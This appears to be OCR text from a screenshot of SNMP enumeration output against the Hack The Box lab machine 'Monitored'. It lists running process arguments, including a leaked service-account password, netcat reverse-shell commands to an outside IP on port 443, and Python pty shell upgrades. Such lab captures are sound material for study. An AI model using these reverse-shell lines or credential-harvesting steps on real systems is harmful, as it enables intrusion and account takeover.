 1 2 3 4 2 10.10.14.131 23:08
kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Monitored/Reports
File Actions Edit View Help
... kali@kali: ~/Desktop/Hac...chines/Monitored/Reports kali@kali: ~/Desktop/Hac...chines/Monitored/Reports kali@kali: ~/Desktop/Hac...chines/Monitored/Reports kali@kali: ~/Desktop...x/Machines/Monitored ... ...
iso.3.6.1.2.1.25.4.2.1.5.785 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.796 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
iso.3.6.1.2.1.25.4.2.1.5.799 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.808 = ""
iso.3.6.1.2.1.25.4.2.1.5.842 = STRING: "-h ldap:/// ldapi:/// -g openldap -u openldap -F /etc/ldap/slapd.d"
iso.3.6.1.2.1.25.4.2.1.5.857 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.860 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.872 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.879 = STRING: "-D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf"
iso.3.6.1.2.1.25.4.2.1.5.906 = ""
iso.3.6.1.2.1.25.4.2.1.5.907 = ""
iso.3.6.1.2.1.25.4.2.1.5.908 = ""
iso.3.6.1.2.1.25.4.2.1.5.909 = ""
iso.3.6.1.2.1.25.4.2.1.5.910 = ""
iso.3.6.1.2.1.25.4.2.1.5.911 = ""
iso.3.6.1.2.1.25.4.2.1.5.940 = ""
iso.3.6.1.2.1.25.4.2.1.5.942 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.945 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.1028 = STRING: "-pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6"
iso.3.6.1.2.1.25.4.2.1.5.1686 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1687 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1705 = STRING: "-bd -q30m"
iso.3.6.1.2.1.25.4.2.1.5.4443 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.4444 = STRING: "-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/nagiosxi/var/cmdsubsys.log 2>&1"
iso.3.6.1.2.1.25.4.2.1.5.4445 = STRING: "-q /usr/local/nagiosxi/cron/cmdsubsys.php"
iso.3.6.1.2.1.25.4.2.1.5.4682 = ""
iso.3.6.1.2.1.25.4.2.1.5.4712 = STRING: "-c nc -c /bin/bash 10.10.15.9 443"
iso.3.6.1.2.1.25.4.2.1.5.4713 = STRING: "-c /bin/bash"
iso.3.6.1.2.1.25.4.2.1.5.4714 = ""
iso.3.6.1.2.1.25.4.2.1.5.5231 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.5235 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.5236 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.5237 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.5238 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.5264 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.5412 = STRING: "-c import pty; pty.spawn(\"/bin/bash\")"
iso.3.6.1.2.1.25.4.2.1.5.5413 = ""
iso.3.6.1.2.1.25.4.2.1.5.5428 = ""
iso.3.6.1.2.1.25.4.2.1.5.5717 = ""
iso.3.6.1.2.1.25.4.2.1.5.6007 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.6022 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.6023 = STRING: "-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/nagiosxi/var/cmdsubsys.log 2>&1"
iso.3.6.1.2.1.25.4.2.1.5.6024 = STRING: "-q /usr/local/nagiosxi/cron/cmdsubsys.php"
iso.3.6.1.2.1.25.4.2.1.5.6032 = STRING: "-c nc -c /bin/sh 10.10.15.9 443"
iso.3.6.1.2.1.25.4.2.1.5.6033 = STRING: "-c /bin/sh"
iso.3.6.1.2.1.25.4.2.1.5.6034 = ""
iso.3.6.1.2.1.25.4.2.1.5.6108 = STRING: "-c import pty; pty.spawn(\"/bin/bash\")"
iso.3.6.1.2.1.25.4.2.1.5.6109 = ""
iso.3.6.1.2.1.25.4.2.1.5.6439 = ""
iso.3.6.1.2.1.25.4.2.1.5.6503 = ""
iso.3.6.1.2.1.25.4.2.1.5.6773 = STRING: "-k start"
Find:
STEP BAKE! Auto Bake